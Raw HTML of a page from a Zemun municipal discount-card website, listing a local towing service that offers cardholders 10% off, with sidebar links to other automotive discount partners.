<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-284"><a href="http://mojakartica.zemun.rs/o-klubu/">О КЛУБУ …</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="http://mojakartica.zemun.rs/category/popusti/">ПОПУСТИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1252"><a href="http://mojakartica.zemun.rs/category/popusti/trgovina/">Трговина</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="http://mojakartica.zemun.rs/category/popusti/sport/">Спорт</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="http://mojakartica.zemun.rs/category/popusti/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-254"><a href="http://mojakartica.zemun.rs/category/popusti/ples/">Плес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-537"><a href="http://mojakartica.zemun.rs/category/popusti/lepota/">Салони лепоте</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-589"><a href="http://mojakartica.zemun.rs/category/popusti/obrazovanje/">Образовање</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-625"><a href="http://mojakartica.zemun.rs/category/popusti/kultura/">Култура</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-670"><a href="http://mojakartica.zemun.rs/category/popusti/zdravlje/">Здравствене услуге</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-676"><a href="http://mojakartica.zemun.rs/category/popusti/apoteke/">Aпотеке</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="http://mojakartica.zemun.rs/category/popusti/stomatoloske_ordinacije/">Стоматолошке ординације</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-743"><a href="http://mojakartica.zemun.rs/category/popusti/domovi_za_stara_lica/">Домови за стара лица</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-745"><a href="http://mojakartica.zemun.rs/category/popusti/opticarske_radnje/">Оптичарске радње</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-744"><a href="http://mojakartica.zemun.rs/category/popusti/laboratorije/">Лабораторије</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="http://mojakartica.zemun.rs/category/popusti/decji_program/">Дечји програм</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-849"><a href="http://mojakartica.zemun.rs/category/popusti/sve_za_dom/">Све за дом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-900"><a href="http://mojakartica.zemun.rs/category/popusti/gradjevinarstvo/">Грађевинарство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-954"><a href="http://mojakartica.zemun.rs/category/popusti/usluge/">Услуге</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1057"><a href="http://mojakartica.zemun.rs/category/popusti/turisticke_agencije/">Туристичке агенције</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1056"><a href="http://mojakartica.zemun.rs/category/popusti/knjigovodstvene_usluge/">Књиговодствене услуге</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1055"><a href="http://mojakartica.zemun.rs/category/popusti/auto_svet/">Ауто свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1063"><a href="http://mojakartica.zemun.rs/category/popusti/rentiranje_vozila/">Рентирање возила</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1183"><a href="http://mojakartica.zemun.rs/category/popusti/restorani_kafici/">Ресторани и кафићи</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1238"><a href="http://mojakartica.zemun.rs/category/popusti/odeca_obuca/">Одећа и обућа</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1358"><a href="http://mojakartica.zemun.rs/category/popusti/hoteli/">Хотели</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1356"><a href="http://mojakartica.zemun.rs/category/popusti/zlatare/">Златаре</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1357"><a href="http://mojakartica.zemun.rs/category/popusti/kucni_ljubimci/">Кућни љубимци</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1359"><a href="http://mojakartica.zemun.rs/category/popusti/cvecare/">Цвећаре</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12"><a href="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/2019-10-30-brosura.pdf">БИЛТЕН СА ПОПУСТИМА</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-291"><a href="http://mojakartica.zemun.rs/besplatni-programi/">БЕСПЛАТНИ ПРОГРАМИ</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://mojakartica.zemun.rs/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-988" class="td-post-template-4 post-988 post type-post status-publish format-standard has-post-thumbnail hentry category-auto_svet" itemscope itemtype="http://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://mojakartica.zemun.rs/">Насловна</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Погледај Ауто свет" class="entry-crumb" href="http://mojakartica.zemun.rs/category/popusti/auto_svet/">Ауто свет</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">«ШЛЕПУЈЕМО БАСРАК»</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica.png" data-caption=""><img width="1021" height="550" class="entry-thumb td-modal-image" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica-1021x550.png" alt="" title="zemun_kartica"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">«ШЛЕПУЈЕМО БАСРАК»</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-content td-pb-padding-side">
        <p><strong>Контакт:</strong><br />
Земун,<br />
064/1111420, 063/1111420;</p>
<p><strong>Понуда:</strong><br />
10% попуста на услуге шлеп службе</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://mojakartica.zemun.rs/slepujemo-basrak/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fmojakartica.zemun.rs%2Fslepujemo-basrak%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%AB%D0%A8%D0%9B%D0%95%D0%9F%D0%A3%D0%88%D0%95%D0%9C%D0%9E+%D0%91%D0%90%D0%A1%D0%A0%D0%90%D0%9A%C2%BB&url=http%3A%2F%2Fmojakartica.zemun.rs%2Fslepujemo-basrak%2F&via=%D0%9C%D0%BE%D1%98%D0%B0+%D0%B7%D0%B5%D0%BC%D1%83%D0%BD%D1%81%D0%BA%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D1%86%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=«ШЛЕПУЈЕМО БАСРАК»&body=http://mojakartica.zemun.rs/slepujemo-basrak/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%C2%AB%D0%A8%D0%9B%D0%95%D0%9F%D0%A3%D0%88%D0%95%D0%9C%D0%9E+%D0%91%D0%90%D0%A1%D0%A0%D0%90%D0%9A%C2%BB http://mojakartica.zemun.rs/slepujemo-basrak/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://mojakartica.zemun.rs/author/superadmin/">Kod Majstor</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kod Majstor"></span><meta itemprop="datePublished" content="2019-12-02T22:53:46+00:00"><meta itemprop="dateModified" content="2019-12-02T22:53:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://mojakartica.zemun.rs/slepujemo-basrak/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/kartica_logo.png"></span><meta itemprop="name" content="Моја земунска картица"></span><meta itemprop="headline " content="«ШЛЕПУЈЕМО БАСРАК»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="550"></span>    </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget td_uid_3_696fe73a2e9ec_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696fe73a2e9ec" ><script>var block_td_uid_3_696fe73a2e9ec = new tdBlock();
block_td_uid_3_696fe73a2e9ec.id = "td_uid_3_696fe73a2e9ec";
block_td_uid_3_696fe73a2e9ec.atts = '{"custom_title":"\u0410\u0443\u0442\u043e \u0441\u0432\u0435\u0442","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696fe73a2e9ec_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_3_696fe73a2e9ec_rand","tdc_css_class_style":"td_uid_3_696fe73a2e9ec_rand_style"}';
block_td_uid_3_696fe73a2e9ec.td_column_number = "1";
block_td_uid_3_696fe73a2e9ec.block_type = "td_block_1";
block_td_uid_3_696fe73a2e9ec.post_count = "5";
block_td_uid_3_696fe73a2e9ec.found_posts = "22";
block_td_uid_3_696fe73a2e9ec.header_color = "#";
block_td_uid_3_696fe73a2e9ec.ajax_pagination_infinite_stop = "";
block_td_uid_3_696fe73a2e9ec.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_696fe73a2e9ec);
</script><h4 class="block-title"><span class="td-pulldown-size">Ауто свет</span></h4><div id=td_uid_3_696fe73a2e9ec class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/%d0%b0%d1%83%d1%82%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bb%d0%be%d0%b3%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/" rel="bookmark" class="td-image-wrap" title="АУТО ШКОЛА «ЛОГИСТИКА»"><img width="300" height="194" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2020/03/Logistika-logo-300x194.jpg"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2020/03/Logistika-logo-300x194.jpg 300w, http://mojakartica.zemun.rs/wp-content/uploads/2020/03/Logistika-logo-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="АУТО ШКОЛА «ЛОГИСТИКА»" /></a></div>                <a href="http://mojakartica.zemun.rs/category/popusti/auto_svet/" class="td-post-category">Ауто свет</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/%d0%b0%d1%83%d1%82%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bb%d0%be%d0%b3%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/" rel="bookmark" title="АУТО ШКОЛА «ЛОГИСТИКА»">АУТО ШКОЛА «ЛОГИСТИКА»</a></h3>
            <div class="meta-info">
                                                            </div>

            <div class="td-excerpt">
                &nbsp;

АУТО ШКОЛА «ЛОГИСТИКА»

Нови Београд

Народних хероја 30/II

011/3190265,  011/2670590

http://www.autoskolalogistika.net/

Понуда:

Попуст од 5% на услуге обуке за возаче &quot;Б&quot; категорије. Попуст од 10% важи на Дан општине - 5. новембар, Дан Моје...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/autokuca-tref/" rel="bookmark" class="td-image-wrap" title="АУТОКУЋА «ТРЕФ»"><img width="100" height="75" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/auto-kuca-tref-100x75.jpg"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/auto-kuca-tref-100x75.jpg 100w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/auto-kuca-tref-80x60.jpg 80w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/auto-kuca-tref-180x135.jpg 180w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/auto-kuca-tref-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="АУТОКУЋА «ТРЕФ»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/autokuca-tref/" rel="bookmark" title="АУТОКУЋА «ТРЕФ»">АУТОКУЋА «ТРЕФ»</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/autokuca-coning/" rel="bookmark" class="td-image-wrap" title="AUTO KUĆA «CONING»"><img width="100" height="75" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/coning-100x75.jpg"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/coning-100x75.jpg 100w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/coning-80x60.jpg 80w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/coning-180x135.jpg 180w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/coning-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AUTO KUĆA «CONING»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/autokuca-coning/" rel="bookmark" title="AUTO KUĆA «CONING»">AUTO KUĆA «CONING»</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/auto-centar-miskovic/" rel="bookmark" class="td-image-wrap" title="АУТО ЦЕНТАР «МИШКОВИЋ»"><img width="100" height="75" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/ac-miskovic-100x75.jpg"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/ac-miskovic-100x75.jpg 100w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/ac-miskovic-80x60.jpg 80w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/ac-miskovic-180x135.jpg 180w, http://mojakartica.zemun.rs/wp-content/uploads/2019/12/ac-miskovic-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="АУТО ЦЕНТАР «МИШКОВИЋ»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/auto-centar-miskovic/" rel="bookmark" title="АУТО ЦЕНТАР «МИШКОВИЋ»">АУТО ЦЕНТАР «МИШКОВИЋ»</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/auto-centar-stojanovic/" rel="bookmark" class="td-image-wrap" title="АУТО ЦЕНТАР «СТОЈАНОВИЋ»"><img width="100" height="75" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica-100x75.png"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica-100x75.png 100w, http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica-80x60.png 80w, http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica-180x135.png 180w, http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="АУТО ЦЕНТАР «СТОЈАНОВИЋ»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/auto-centar-stojanovic/" rel="bookmark" title="АУТО ЦЕНТАР «СТОЈАНОВИЋ»">АУТО ЦЕНТАР «СТОЈАНОВИЋ»</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://mojakartica.zemun.rs/"><img class="td-retina-data" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/desno_logo.png" data-retina="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/desno_logo.png" alt="" title="" width="450" /></a></div><div class="footer-text-wrap">„Моја земунска картица“ је персонализована картица која омогућава плаћање роба и услуга са посебним попустима. <div class="footer-email-wrap">Контактирајте нас: <a href="mailto:mojazemunskakartica@zemun.rs">mojazemunskakartica@zemun.rs</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/OpstinaZemun/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Opstina_Zemun" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GradskaOpstinaZemun" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_5_696fe73a33b0a_rand td_block_template_1"  data-td-block-uid="td_uid_5_696fe73a33b0a" ><script>var block_td_uid_5_696fe73a33b0a = new tdBlock();
block_td_uid_5_696fe73a33b0a.id = "td_uid_5_696fe73a33b0a";
block_td_uid_5_696fe73a33b0a.atts = '{"custom_title":"\u041d\u041e\u0412\u041e","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_5_696fe73a33b0a_rand","tdc_css_class":"td_uid_5_696fe73a33b0a_rand","tdc_css_class_style":"td_uid_5_696fe73a33b0a_rand_style"}';
block_td_uid_5_696fe73a33b0a.td_column_number = "1";
block_td_uid_5_696fe73a33b0a.block_type = "td_block_7";
block_td_uid_5_696fe73a33b0a.post_count = "3";
block_td_uid_5_696fe73a33b0a.found_posts = "226";
block_td_uid_5_696fe73a33b0a.header_color = "";
block_td_uid_5_696fe73a33b0a.ajax_pagination_infinite_stop = "";
block_td_uid_5_696fe73a33b0a.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_5_696fe73a33b0a);
</script><h4 class="block-title"><span class="td-pulldown-size">НОВО</span></h4><div id=td_uid_5_696fe73a33b0a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

